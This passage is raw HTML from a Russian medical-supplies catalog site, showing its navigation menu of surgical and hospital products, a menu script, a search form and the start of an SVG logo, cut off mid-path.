								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/khirurgiya/"
									>
					<span>
						Хирургия						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/"
																		data-picture=""
																	>
									<span>Аспирация и дренирование</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/"
																						data-picture=""
																					>
											<span>Дренажные трубки </span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/"
																						data-picture=""
																					>
											<span>Дренажные емкости</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/"
																						data-picture=""
																					>
											<span>Наборы для дренирования ран</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/"
																						data-picture=""
																					>
											<span>Наконечники аспирационные Янкауэра</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/"
																		data-picture=""
																	>
									<span>Малоинвазивная хирургия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/"
																						data-picture=""
																					>
											<span>Троакары эндоскопические Volkmann</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/"
																						data-picture=""
																					>
											<span>Мешки и сачки для эвакуации органов Volkmann</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/"
																						data-picture=""
																					>
											<span>Манипуляторы эндоскопические</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/skalpeli-i-lezviya/"
																		data-picture=""
																	>
									<span>Скальпели и лезвия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/"
																						data-picture=""
																					>
											<span>Лезвия для скальпелей</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/"
																						data-picture=""
																					>
											<span>Скальпели одноразовые</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/"
																		data-picture=""
																	>
									<span>Сшивающие аппараты и кассеты</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/"
																						data-picture=""
																					>
											<span>Линейные сшивающие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/"
																						data-picture=""
																					>
											<span> Линейные сшивающе-режущие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/"
																						data-picture=""
																					>
											<span>Эндоскопические линейные сшивающие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/"
																						data-picture=""
																					>
											<span> Циркулярные сшивающие аппараты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/"
																						data-picture=""
																					>
											<span>Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/klipapplikatory/"
																		data-picture=""
																	>
									<span>Клипаппликаторы</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/"
																						data-picture=""
																					>
											<span>Клипаппликаторы многоразовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/"
																						data-picture=""
																					>
											<span>Клипаппликаторы одноразовые</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/klipsy-ligiruyushchie/"
																		data-picture=""
																	>
									<span>Клипсы лигирующие</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/"
																						data-picture=""
																					>
											<span>Клипсы лигирующие полимерные в картридже</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/"
																						data-picture=""
																					>
											<span>Клипсы лигирующие титановые в картридже</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/plastiny-patsienta/"
																		data-picture=""
																	>
									<span>Пластины пациента</span>
								</a>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/kozhnye-steplery/"
																		data-picture=""
																	>
									<span>Кожные степлеры</span>
								</a>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/"
																		data-picture=""
																	>
									<span>Ручки держатели для хирургических лезвий</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/"
																						data-picture=""
																					>
											<span>Ручки держатели для хирургических лезвий малые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/"
																						data-picture=""
																					>
											<span>Ручки держатели для хирургических лезвий большие</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/katetery-tipa-fogarti/"
																		data-picture=""
																	>
									<span>Катетеры типа Фогарти</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/"
																						data-picture=""
																					>
											<span>Катетеры типа Фогарти для эмболэктомии</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/"
																		data-picture=""
																	>
									<span>Устройства для защиты раны</span>
								</a>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-1-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/obshebolnichniye-medizdeliya/"
									>
					<span>
						Общебольничные медизделия						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/"
																		data-picture=""
																	>
									<span>Медицинские средства индивидуальной защиты</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/"
																						data-picture=""
																					>
											<span>Костюм защитный одноразовый с капюшоном</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/"
																						data-picture=""
																					>
											<span>Комбинезон защитный одноразовый с капюшоном</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/"
																						data-picture=""
																					>
											<span>Перчатки смотровые одноразовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/"
																						data-picture=""
																					>
											<span>Перчатки с антимикробным покрытием </span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/"
																						data-picture=""
																					>
											<span>Щитки лицевые защитные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/"
																						data-picture=""
																					>
											<span>Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/"
																		data-picture=""
																	>
									<span>Акушерство и гинекология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/"
																						data-picture=""
																					>
											<span>Набор для идентификации новорожденных</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/prochee/"
																		data-picture=""
																	>
									<span>Прочее</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/"
																						data-picture=""
																					>
											<span>Электроды для ЭКГ</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
				</ul>
		<div style="clear: both;"></div>
	</nav>
</div>
<script>
	BX.ready(function () {
		window.obj_catalog_menu_XEVOpk = new BX.Main.MenuComponent.CatalogHorizontal('catalog_menu_XEVOpk', {'433008563':{'PICTURE':'','DESC':''},'3997428464':{'PICTURE':'','DESC':''},'2703165318':{'PICTURE':'','DESC':''},'828513624':{'PICTURE':'','DESC':''},'4248433295':{'PICTURE':'','DESC':''},'3736126147':{'PICTURE':'','DESC':''},'3570806853':{'PICTURE':'','DESC':''},'331294152':{'PICTURE':'','DESC':''},'754230195':{'PICTURE':'','DESC':''},'4054044404':{'PICTURE':'','DESC':''},'1128123239':{'PICTURE':'','DESC':''},'1817225541':{'PICTURE':'','DESC':''},'2369506651':{'PICTURE':'','DESC':''},'358943451':{'PICTURE':'','DESC':''},'207107163':{'PICTURE':'','DESC':''},'321918115':{'PICTURE':'','DESC':''},'1523931141':{'PICTURE':'','DESC':''},'949828341':{'PICTURE':'','DESC':''},'2217143853':{'PICTURE':'','DESC':''},'3000093345':{'PICTURE':'','DESC':''},'1038315044':{'PICTURE':'','DESC':''},'2192568305':{'PICTURE':'','DESC':''},'469775251':{'PICTURE':'','DESC':''},'2382045644':{'PICTURE':'','DESC':''},'3638701994':{'PICTURE':'','DESC':''},'4168681180':{'PICTURE':'','DESC':''},'3315522427':{'PICTURE':'','DESC':''},'3835109364':{'PICTURE':'','DESC':''},'3240243209':{'PICTURE':'','DESC':''},'4045437050':{'PICTURE':'','DESC':''},'3584074613':{'PICTURE':'','DESC':''},'841270347':{'PICTURE':'','DESC':''},'2034686207':{'PICTURE':'','DESC':''},'2171697938':{'PICTURE':'','DESC':''},'3476700444':{'PICTURE':'','DESC':''},'1132072474':{'PICTURE':'','DESC':''},'2215751559':{'PICTURE':'','DESC':''},'1359709703':{'PICTURE':'','DESC':''},'2559576816':{'PICTURE':'','DESC':''},'2860588793':{'PICTURE':'','DESC':''},'3977468513':{'PICTURE':'','DESC':''},'2709802154':{'PICTURE':'','DESC':''},'2115781547':{'PICTURE':'','DESC':''},'3618618306':{'PICTURE':'','DESC':''},'4028030949':{'PICTURE':'','DESC':''},'643919949':{'PICTURE':'','DESC':''},'3251989717':{'PICTURE':'','DESC':''},'3644372190':{'PICTURE':'','DESC':''},'3940367169':{'PICTURE':'','DESC':''},'330199347':{'PICTURE':'','DESC':''},'1947683123':{'PICTURE':'','DESC':''},'2347944002':{'PICTURE':'','DESC':''},'3567559544':{'PICTURE':'','DESC':''},'370597308':{'PICTURE':'','DESC':''},'4131822154':{'PICTURE':'','DESC':''},'3272437101':{'PICTURE':'','DESC':''},'3450994707':{'PICTURE':'','DESC':''},'3823863188':{'PICTURE':'','DESC':''},'2419161095':{'PICTURE':'','DESC':''},'3402170303':{'PICTURE':'','DESC':''},'3293758461':{'PICTURE':'','DESC':''},'1390467995':{'PICTURE':'','DESC':''},'446840212':{'PICTURE':'','DESC':''},'503752222':{'PICTURE':'','DESC':''},'4212272400':{'PICTURE':'','DESC':''},'2854171554':{'PICTURE':'','DESC':''},'1934349622':{'PICTURE':'','DESC':''},'2034551224':{'PICTURE':'','DESC':''},'4022871694':{'PICTURE':'','DESC':''},'1026048269':{'PICTURE':'','DESC':''},'4194693008':{'PICTURE':'','DESC':''},'904282508':{'PICTURE':'','DESC':''},'2025010047':{'PICTURE':'','DESC':''},'1529275238':{'PICTURE':'','DESC':''},'4179807573':{'PICTURE':'','DESC':''},'1964054050':{'PICTURE':'','DESC':''},'2157750712':{'PICTURE':'','DESC':''},'2278032524':{'PICTURE':'','DESC':''},'6484001':{'PICTURE':'','DESC':''},'3736812908':{'PICTURE':'','DESC':''},'2621306339':{'PICTURE':'','DESC':''},'2605862589':{'PICTURE':'','DESC':''},'1578820814':{'PICTURE':'','DESC':''},'1271100582':{'PICTURE':'','DESC':''},'1469777128':{'PICTURE':'','DESC':''},'2101351716':{'PICTURE':'','DESC':''},'4122112034':{'PICTURE':'','DESC':''},'3353837677':{'PICTURE':'','DESC':''},'3793680742':{'PICTURE':'','DESC':''},'270662973':{'PICTURE':'','DESC':''},'2686159953':{'PICTURE':'','DESC':''},'3641606263':{'PICTURE':'','DESC':''},'1432130869':{'PICTURE':'','DESC':''},'664381896':{'PICTURE':'','DESC':''},'3903258557':{'PICTURE':'','DESC':''},'3642223491':{'PICTURE':'','DESC':''},'1673774789':{'PICTURE':'','DESC':''},'1175971685':{'PICTURE':'','DESC':''},'3539722976':{'PICTURE':'','DESC':''},'2339917799':{'PICTURE':'','DESC':''},'4282423568':{'PICTURE':'','DESC':''},'1698703507':{'PICTURE':'','DESC':''},'3632921816':{'PICTURE':'','DESC':''},'248830206':{'PICTURE':'','DESC':''},'3043717321':{'PICTURE':'','DESC':''},'3281909037':{'PICTURE':'','DESC':''},'365337788':{'PICTURE':'','DESC':''},'90343717':{'PICTURE':'','DESC':''},'2845824921':{'PICTURE':'','DESC':''},'1543758131':{'PICTURE':'','DESC':''},'2275417984':{'PICTURE':'','DESC':''},'2770769190':{'PICTURE':'','DESC':''},'491527716':{'PICTURE':'','DESC':''},'456388746':{'PICTURE':'','DESC':''},'2817340584':{'PICTURE':'','DESC':''},'1228535491':{'PICTURE':'','DESC':''},'1356886414':{'PICTURE':'','DESC':''},'3479476972':{'PICTURE':'','DESC':''}});
	});
</script>
                            </div>
            <div class="header-bottom_right">
                <a href="#" rel="index nofollow" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback" class="header-get_result" onclick="">
                    <img data-lazyload class="lazy icon" src="[data-uri]" data-src="/assets/images/icons/callreceived.svg" width="24" height="24" alt="">
                    <span>Начать сотрудничество</span>
                    <div class="header-get_result__tooltip">
                        Начать сотрудничество
                    </div>
                </a>
                <a href="/blog/" class="header-switch_link">
                    Блог
                </a>
                <a href="https://romfarma.ru/company/" class="header-switch_link">
                    О компании
                </a>
            </div>
        </div>
    </div>
</header>
<div class="header-wrapper header--mobile header-v5">
    <div class="logo_and_menu-row icons_top with-search  header__top-part">
        <div class="maxwidth-theme logo-row">
            <div class="header__top-inner">
                <div class="header__top-item flex1">
                    <div class="line-block line-block--2">
                                                <div class="line-block__item ">
                            <div class="top-description no-title">
                                <!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fanestiziologiya_i_reanimatsiya%2Fkislorodnaya-i-aerozolnaya-terapiya%2Fnabory-dlya-provedeniya-aerozolnoy-terapii%2Fnabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy%2Fnabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->                            </div>
                        </div>
                                                <div class="line-block__item header_search_wrapper">
                            <div class="custom-search ">
                                <div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
													<div class="dropdown-select searchtype">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken font_xs">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="logo-block col-md-2 text-center nopadding header__top-item">
                    <div class="line-block line-block--16">
                        <div class="logo colored line-block__item no-shrinked">
                            <a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 